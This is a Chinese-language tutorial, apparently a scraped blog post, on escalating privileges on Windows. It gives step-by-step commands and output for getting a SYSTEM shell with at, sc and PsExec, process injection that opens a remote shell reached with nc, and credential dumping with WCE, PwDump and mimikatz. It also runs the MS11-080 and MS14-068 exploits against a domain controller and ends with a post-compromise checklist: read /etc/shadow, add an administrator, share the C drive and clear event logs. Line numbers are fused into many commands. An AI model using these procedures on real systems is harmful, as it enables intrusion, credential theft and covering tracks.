windows提权——本地提权
已实现本地低权限账号登录
希望获得更高权限
系统账号之间权限隔离
系统账号
用户账号登录时获取权限令牌
服务账号无需用户登录已在后台启动服务
Windows
users
Administrator
System
Windows系统提权 1.使用 at 提权 (当前仅适用于 WinXp 及 Windows server 2003 等低级版本) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 C:\Documents and Settings\kevin>net user kevin * Type a password for the user: Retype the password to confirm: The command completed successfully. C:\Documents and Settings\kevin>net user User accounts for \\DH-CA8822AB9589 --------------------------------------------------------------------- Administrator Guest HelpAssistant IUSR_DH-CA8822AB9589 IWAM_DH-CA8822AB9589 kevin SUPPORT_388945a0 The command completed successfully. C:\Documents and Settings\kevin>net user kevin User name kevin Full Name kevin Comment User's comment Country code 000 (System Default) Account active Yes Account expires Never Password last set 2/28/2018 2:05 PM Password expires Never Password changeable 2/28/2018 2:05 PM Password required Yes User may change password Yes Workstations allowed All Logon script User profile Home directory Last logon 2/28/2018 2:03 PM Logon hours allowed All Local Group Memberships *Administrators *Users Global Group memberships *None The command completed successfully.
1.查看用户进程
2.将 administrator 用户权限提升为 system 权限
1 2 3 4 5 6 7 8 C:\Documents and Settings\administrator>cd \ C:\>at -? C:\>at 2:15 /interactive cmd #必须是未来时间,否则将是明天时间 Added a new job with job ID = 1 C:\>at Status ID Day Time Command Line --------------------------------------------------------------------- 1 Today 2:15 AM cmd
我们看到这里弹出了system权限的命令框
3.用新的 system 权限的窗口启动任务管理器
1 C:\W INDOWS\s ystem32>taskmgr
4.关闭之前的explorer
5.应用程序->新任务->explorer
6.验证桌面用户权限
2.使用 sc 提权 (适用于 Win7 及Windows server 2008 等高级版本) 1.运行->services.msc
1 2 3 - C:\Users\root>cd \ - C:>sc Create syscmd binPath= “cmd /K start ” type = own type = interact - C:>sc start syscmd
3.使用 Sysinternals Suite 套件
推荐书籍 《Windows Internals第7版》
Sysinternals Suite 套件下载
1 2 3 4 5 6 C :\>PsExec.exe-i : 交互模式-s : 使用系统账户C :\>psexec -p'sei -s -d taskmgrC :\>PsExec.exe -i -s cmd
注入进程提权
下载:https://www.tarasco.org/security/Process_Injector/:
下载之后解压使用其中的 PsExec 放在C盘根目录
列出可注入进程及其信息
C:>pinjector.exe
C:>pinjector.exe -l
找一个未使用端口
C:>netstat -nao | find “4444”
无结果表示未使用
选择一个进程注入
1 2 3 4 5 6 7 C :\>pinjector.exe -l PID 668 services.exe ( 16 Threads) USER : \\NT AUTHORITY\SYSTEM C :\>pinjector.exe -p 668 cmd 4444 Privilege Switcher for Win32(Private version) (c) 2006 Andres Tarasco - atarasco@gmail .com [+] Trying to execute cmd to 668 as : ? \ [+] Code inyected... ; )
1 2 C:\>netstat -nao | find "555" TCP 0.0 .0 .0 :555 0.0 .0 .0 :0 LISTENING 668
1 2 3 4 5 6 7 root@kali:~# nc -nv 192.168 .153 .143 4444 Connection to 10.10 .10 .128 555 port [tcp/*] succeeded! Microsoft Windows XP [?汾 5.1 .2600 ] (C) ??????? 1985 -2001 Microsoft Corp C:\WINDOWS\system32>whoami whoami SYSTEM
1 使用 SysinternalsSuite/procexp.exe 查看进程
读取windows本地密码进行提权 1. 抓包嗅探
Windows
Wireshark
Omnipeek
Commview
Sniffpass:抓取密码相关的数据包
Linux
Tcpdump
Wireshark
Dsniff:抓取密码相关的数据包
2. 键盘记录本地密码
可以使用木马软件 DarkCometRAT
在控制目标主机之后可以监控键盘记录信息
3.查看本地缓存密码
WCE (WINDOWS CREDENTIAL EDITOR)
WCE (WINDOWS CREDENTIAL EDITOR)
windows 内核中保存有密码明文副本,安全机制较低
需要管理员权限
工具保持在 kali 的 /usr/share/wce/wce-universal # 通用格式是自动识别32位和64位
多用户登录目标主机
1 2 3 4 5 6 7 C:\>wce-universal.exe -lv 0020 B19D:user1:ICST-WINATT:44 EFCE164AB921CAAAD3B435B51404EE:32 ED87BDB5FDC5E9CBA88547376818D4 001E5 D92:user2:ICST-WINATT:44 EFCE164AB921CAAAD3B435B51404EE:32 ED87BDB5FDC5E9CBA88547376818D4 001 B9220:test:ICST-WINATT:44 EFCE164AB921CAAAD3B435B51404EE:32 ED87BDB5FDC5E9CBA88547376818D4 0000 C7CE:kevin:ICST-WINATT:44 EFCE164AB921CAAAD3B435B51404EE:32 ED87BDB5FDC5E9CBA88547376818D4 000003E4 :ICST-WINATT$:MSHOME:AAD3B435B51404EEAAD3B435B51404EE:31 D6CFE0D16AE931B73C59D7E0C089C0 # 与 C:\>PwDump.exe localhost 结果相同
每隔5秒刷新一次
删除登录会话
1 2 3 4 5 6 C: \>wce-universal.exe -d 0020 B19DC: \>wce-universal.exe -lv 001E5D92: user2: ICST-WINATT: 44 EFCE164AB921CAAAD3B435B51404EE: 32 ED87BDB5FDC5E9CBA88547376818D4 001B9220: test: ICST-WINATT: 44 EFCE164AB921CAAAD3B435B51404EE: 32 ED87BDB5FDC5E9CBA88547376818D4 0000C7CE: kevin: ICST-WINATT: 44 EFCE164AB921CAAAD3B435B51404EE: 32 ED87BDB5FDC5E9CBA88547376818D4 000003E4: ICST-WINATT$: MSHOME: AAD3B435B51404EEAAD3B435B51404EE: 31 D6CFE0D16AE931B73C59D7E0C089C0
计算密码对应的 HASH 值
1 2 3 C :\>wce-universal.exe -g passwd Password : passwd Hashes : 91 C7AE7122196B5EAAD3B435B51404EE :22315 D6ED1A7D5F8A7C98C40E9FA2DEC
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 C:\>wce-universal.exe -w user1\ICST-WINATT:123456 user2\ICST-WINATT:123456 test\ICST-WINATT:123456 kevin\ICST-WINATT:123456 NETWORK SERVICE\MSHOME:C:\>net user user1 111222 命令成功完成。 C:\>wce-universal.exe -w user1\ICST-WINATT:123456 user2\ICST-WINATT:123456 test\ICST-WINATT:123456 kevin\ICST-WINATT:123456 NETWORK SERVICE\MSHOME:
对 LUID 进行修改(将LUID改为匹配其他用户的用户名和密码)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 C: \>wce-universal.exe -lv 001E5D92: user2: ICST-WINATT: 44 EFCE164AB921CAAAD3B435B51404EE: 32 ED87BDB5FDC5E9CBA88547376818D4 001B9220: test: ICST-WINATT: 44 EFCE164AB921CAAAD3B435B51404EE: 32 ED87BDB5FDC5E9CBA88547376818D4 0000C7CE: kevin: ICST-WINATT: 44 EFCE164AB921CAAAD3B435B51404EE: 32 ED87BDB5FDC5E9CBA88547376818D4 000003E4: ICST-WINATT$: MSHOME: AAD3B435B51404EEAAD3B435B51404EE: 31 D6CFE0D16AE931B73C59D7E0C089C0C: \>wce-universal.exe -i 001E5 D92 -s kevin: ICST- WINATT: 44 EFCE164AB921CAAAD3B435B51404EE: 32 ED87BDB5FDC5E9CBA88547376818D4 Changing NTLM credentials of logon session 001E5 D92h to: Username: kevin domain: ICST-WINATT LMHash: 44 EFCE164AB921CAAAD3B435B51404EE NTHash: 32 ED87BDB5FDC5E9CBA88547376818D4 NTLM credentials successfully changed! C: \>wce-universal.exe -lv 001E5D92: kevin: ICST-WINATT: 44 EFCE164AB921CAAAD3B435B51404EE: 32 ED87BDB5FDC5E9CBA88547376818D4 001B9220: test: ICST-WINATT: 44 EFCE164AB921CAAAD3B435B51404EE: 32 ED87BDB5FDC5E9CBA88547376818D4 000003E4: ICST-WINATT$: MSHOME: AAD3B435B51404EEAAD3B435B51404EE: 31 D6CFE0D16AE931B73C59D7E0C089C0
Win7 及 之前默认 都可遭受 WCE 攻击
1 HKEY_LOCAL_MACHINE\S YSTEM\C urrentControlSet\C ontrol\L sa\S ecurity Packages
fgdump
PwDump localhost
位置:Pwdump 在 kali 系统中可以找到 /usr/share/windows-binaries/fgdump/
fgdump
位置:Pwdump 在 kali 系统中可以找到 /usr/share/windows-binaries/fgdump/
mimikatz
在 kali 中的路径 /usr/share/mimikatz,将 win32 复制到 windows 主机
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 C:\Win32>mimikatz.exe 查看帮助是:: mimikatz # :: standard - Standard module [Basic commands (does not require module name)] crypto - Crypto Module sekurlsa - SekurLSA module [Some commands to enumerate credentials.. .] kerberos - Kerberos package module [] privilege - Privilege module process - Process module service - Service module lsadump - LsaDump module ts - Terminal Server module event - Event module misc - Miscellaneous module token - Token manipulation module vault - Windows Vault/Credential module minesweeper - MineSweeper module net - dpapi - DPAPI Module (by API or RAW access) [Data Protection application programming interface] busylight - BusyLight Module sysenv - System Environment Value module sid - Security Identifiers module iis - IIS XML Config module rpc - RPC control of mimikatz mimikatz # privilege:: Module : privilege Full name : Privilege module debug - Ask debug privilege * * driver - Ask load driver privilege security - Ask security privilege tcb - Ask tcb privilege backup - Ask backup privilege restore - Ask restore privilege sysenv - Ask system environment privilege id - Ask a privilege by its id name - Ask a privilege by its name mimikatz # privilege::debug mimikatz # sekurlsa:: mimikatz # sekurlsa::logonPasswords mimikatz # sekurlsa::wdigest mimikatz # process::list mimikatz # lsadump::sam mimikatz # lsadump::cache mimikatz # ts::multirdp mimikatz # event::clear mimikatz # event::drop mimikatz # misc::regedit mimikatz # token::whoami
利用漏洞提权 1. 使用 Ms011-080 获取 WinXP 的 SYSTEM 权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 root@kali :~ ------------------------------------------ -------------------------------- Exploit Title | Path | (/usr/share /exploitdb/ ) ------------------------------------------ -------------------------------- Microsoft Windows - 'AfdJoinLeaf' Local P | exploits/windows/local/21844 .rb Microsoft Windows XP/2003 - 'afd.sys' Loc | exploits/windows/local/18176 .py ------------------------------------------ -------------------------------- root@kali :~ WinXP -> 运行 -> appwiz.cpl -> 查看是否有安装 Kb2592799,有的话卸载掉
查看 WinXP下的文件路径
1.WinXP 上安装的 python 的运行环境
启动任务管理器
结束 kevin 权限的 explorer 桌面程序
输入 explorer
启动 system 权限的 explorer 桌面程序
2.WinXP 无需安装 Pyhon 的运行环境
1 2 3 4 5 6 7 8 root@kali:~ root@kali:~ C:\>pyinstaller --onefile 18176.py 297 INFO: Building EXE from out00-EXE.toc 297 INFO: Appending archive to EXE C:\dist\18176.exe 328 INFO: Building EXE from out00-EXE.toc completed successfully.
1 2 3 4 5 6 7 C:\>whoami test C:\>net user test 本地组成员 *Users 全局组成员 *None
1 2 C:\>cd 111 C:\111 >18176. exe -O XP
1 2 3 4 5 C:\WINDOWS\system32>whoami SYSTEM C:\WINDOWS\system32>net localgroup administrators test /add 命令成功完成。
2.用 Ms11-046 时目标主机蓝屏(Dos)
2.Win7 使用 Ms14-068 获取 域控制器的权限
使用 win2003 搭建域控制器
配置并连接域控制器
1 2 3 4 5 6 C:\>net user Administrator jlcssadmin2006.. .
重启之后
修改 Win2003 中的域控制器的用户权限
使用漏洞代码攻击域控制器
获取攻击文件
1 2 3 4 5 6 7 8 ------------------------------------------ ---------------------------------- Exploit Title | Path | (/usr/share/ exploitdb/) ------------------------------------------ ---------------------------------- Microsoft Windows Kerberos - Privilege Es | exploits/windows/remote/35474.py ------------------------------------------ --------------------------------- root@kali:~
域环境下使用通用工具查看本地密码
1 2 3 4 5 6 7 8 9 10 C:\fgdump>PwDump.exe localhost C:\>wce-universal.exe C:\>wce-universal.exe -w Administrator\LAB:jlcssadmin C:\Win32>mimikatz.exe mimikatz mimikatz Privilege '20' OK mimikatz mimikatz
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 1. 首先在 kali 通过脚本生成一个票据文件 # ms14-068. py -u user@ lab.com -s userSID -d dc.lab.com -u 用户名:登录用户名 -s userSID -d 域控制器名称:在 Win7 计算机名称处查看,不在域控是,可以用IP地址代替 2. 将票据文件拷贝到 win 系统里 # 拷贝 TGT_user1@ lab.com.ccache 到windows系统 3. 在 win 系统里使用 mimikatz.exe 完成权限的提升 # mimikatz.exe log "kerberos::ptc TGT_user@lab.com.ccache" exit # 在 Win7 上使用本地用户登录 # 查看域账号的信息 C:\>net user \\WIN7-VM 的用户帐户 Administrator Guest John user1 user2 命令成功完成。 C:\Win32>whoami.exe /all [User] = "LAB\user3" S-1 -5 -21 -3056505427 -3800332898 -2304591883 -1111 # kali 报错缺少模块 root@ kali:~# python 35474. py -u user3@ lab.com -s S-1 -5 -21 -3056505427 -3800332898 -2304591883 -1111 -d 172.16 .10 .132 # 下载安装模块https:
1 2 3 4 5 6 7 8 9 10 11 12 root@ kali:~/Desktop/pykek-master# python ms14-068. py -u user3@ lab.com -s S-1 -5 -21 -3056505427 -3800332898 -2304591883 -1111 -d 172.16 .10 .132 Password: [+] Building AS-REQ for 172.16 .10 .132 ... Done! [+] Sending AS-REQ to 172.16 .10 .132 ... Done! [+] Receiving AS-REP from 172.16 .10 .132 ... Done! [+] Parsing AS-REP from 172.16 .10 .132 ... Done! [+] Building TGS-REQ for 172.16 .10 .132 ... Done! [+] Sending TGS-REQ to 172.16 .10 .132 ... Done! [+] Receiving TGS-REP from 172.16 .10 .132 ... Done! [+] Parsing TGS-REP from 172.16 .10 .132 ... Done! [+] Creating ccache file 'TGT_user1@lab.com.ccache' ... Done # 将文件拷贝到 Win7
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 # 在 Win7 下执行 C:\mimikatz\Win32>mimikatz.exe log "kerberos::ptc TGT_user3@lab.com.ccache" exit  #0 > 客户端: user3 @ LAB.COM 服务器: krbtgt/LAB.COM @ LAB.COM Kerberos 票证加密类型: RSADSI RC4-HMAC(NT) 票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent 开始时间: 3 /4 /2018 2 :00 :45 (本地) 结束时间: 3 /4 /2018 12 :00 :44 (本地) 续订时间: 3 /11 /2018 2 :00 :44 (本地) 会话密钥类型: RSADSI RC4-HMAC(NT) C:\mimikatz\Win32>net use \\Win2003.lab.com\admin$ 命令成功完成。
利用配置不当提权
与漏洞提权相比更常用的方法
企业环境
补丁更新的全部已经安装
输入变量过滤之外更值得研发关注的安全隐患
以system权限启动
NTFS权限允许users修改删除
icacls
icacls c:\windows*.exe /save perm /T
i586-mingw32msvc-gcc -o admin.exe admin.c
Find
find / -perm 777 -exec ls -l {} ;
应用系统的配置文件
1. NTFS权限允许 users 修改删除
icacls 在 win2003 及以后的版本中存在,可以拷贝到 WinXP 中
1 2 3 4 5 6 7 8 9 10 C:\>icacls boot.ini boot.ini BUILTIN\Power Users:(RX) BUILTIN\Administrators:(F) NT AUTHORITY\SYSTEM:(F) Successfully processed 1 files; Failed processing 0 files C:\>icacls c:\windows\*.exe /save saveicacls /T
1 2 3 4 5 6 7 8 9 BU:build user PU:power user BA:build administrator 如果 BU 是 F 的话,则说明可以替换 如果出现 FA;;;BU,则说明权限配置不当 root@kali:~# i686-w64-mingw32-gcc -o admin.exe admin.c
2.linux 下查看权限 1 2 root@kali:~# ls -l find / -perm 777 -exec ls -l {} \;
3.应用系统的配置文件 1 2 1. 应用连接数据库的配置文件2. 后台服务运行账号
收集敏感信息 1. 提权之后收集基本信息 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 •/etc/resolv.conf •/etc/passwd •/etc/shadow •whoami and who –a •ifconfig -a, iptables -L -n, ifconfig –a, netstat –r •uname –a, ps aux •dpkg -l| head •ipconfig /all , ipconfig /displaydns, netstat -bnao , netstat –r •net view , net view /domain # 查共享信息 •net user /domain, net user %username% /domain # 查域信息 •net accounts, net share •net localgroup administrators username /add •net group "Domain Controllers" /domain •net share name$=C:\ /unlimited # 把 C盘共享出来 •net user username /active:yes /domain # 域管理员重新启动被锁定账号
